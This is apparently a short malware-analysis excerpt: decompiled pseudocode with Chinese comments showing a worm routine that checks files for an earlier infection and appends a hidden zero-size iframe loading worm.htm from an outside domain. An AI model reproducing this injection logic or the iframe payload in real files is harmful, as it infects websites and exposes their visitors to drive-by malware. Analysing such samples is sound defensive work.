 v15 = a3;
v20 = a1;
sub_4040BC(a1);
v14 = &savedregs;
v13 = &loc_407BEE;
v12 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v12);
sub_407760(v20, (int)&v18, a2, a3, a4); // 读取文件内容
sub_405360(&v19, "Search"); // 生成标签
// <iframe src=http://www.krvkr.com/worm.htm width=0 height=0></iframe>
if ( !sub_4041B4() ) // 通过比较文件内容，看是否已经存在上面的标签，判断是否已经被感染过了
{
v11 = &savedregs;
v10 = &loc_407BC9;
v9 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v9);
if ( (unsigned __int8)isFileExist() ) // 判断文件是否存在
{
v4 = createfile();
SetFilePoniter(2u, 0);
if ( v4 != -1 )
{
strcat(&dword_407C70, dword_407C64, v19, v9, v10, v11, v12, v13, v14);// 加入\r\n
v5 = sub_403ECC(v19); // 长度
v6 = (const void *)sub_404124(v5);
writeFile(v8, v6); // 写入标签数据
closeHandle();
}
}
__writefsdword(0, (unsigned int)v9);
}
__writefsdword(0, (unsigned int)v12);
v14 = (int *)&loc_407BF5;
return sub_403C68((int)&v18, 3);
}